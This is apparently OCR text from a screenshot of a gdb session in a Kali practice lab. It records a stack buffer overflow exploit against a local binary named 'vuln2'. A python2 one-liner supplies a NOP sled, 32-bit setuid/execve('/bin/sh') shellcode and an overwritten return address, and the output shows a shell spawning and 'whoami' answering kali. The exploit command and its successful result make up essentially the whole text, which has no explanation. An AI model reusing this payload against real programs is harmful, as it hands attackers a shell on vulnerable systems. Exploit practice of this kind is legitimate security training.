 (gdb) run $(python2 -c "print '\x90'*468+'\x31\xdb\x8d\x43\x17\x99\xcd\x80\x31\xc9\x51\x68\x6e\x2f\x73\x68\x68\x2
f\x2f\x62\x69\x8d\x41\x0b\x89\xe3\xcd\x80'+'\x04\xef\x1f\x1f'")
The program being debugged has been started already.
"the quieter you become, th
Start it from the beginning? (y or n) y
Starting program: /home/kali/Desktop/BO/binaries/vuln2 $(python2 -c "print '\x90'*468+'\x31\xdb\x8d\x43\x17\x99\x
cd\x80\x31\xc9\x51\x68\x6e\x2f\x73\x68\x68\x2f\x2f\x62\x69\x8d\x41\x0b\x89\xe3\xcd\x80'+'\x04\xef\x1f\x1f'")
[Thread debugging using libthread_db enabled]
Using host libthread_db library "/lib/x86_64-linux-gnu/libthread_db.so.1".
Uppercase string: ppppppppppppppppppppppppppppppppppppppppppppppppppppppppppppppppppppppppppppppppppppppppppppppp
ppppppppppppppppppppppppppppppppppppppppppppppppppppppppppppppppppppppppppppppppppppppppppppppppppppppppppppppppp
ppppppppppppppppppppppppppppppppppppppppppppppppppppppppppppppppppppppppppppppppppppppppppppppppppppppppppppppppp
ppppppppppppppppppppppppppppppppppppppppppppppppppppppppppppppppppppppppppppppppppppppppppppppppppppppppppppppppp
pppppppppppppppppppppppppppppppppp�m#�y�`�1HNSHHBIm!�ií`����
process 2035076 is executing new program: /usr/bin/dash
[Thread debugging using libthread_db enabled]
Using host libthread_db library "/lib/x86_64-linux-gnu/libthread_db.so.1".
$ whoami
[Detaching after vfork from child process 2035126]
kali
$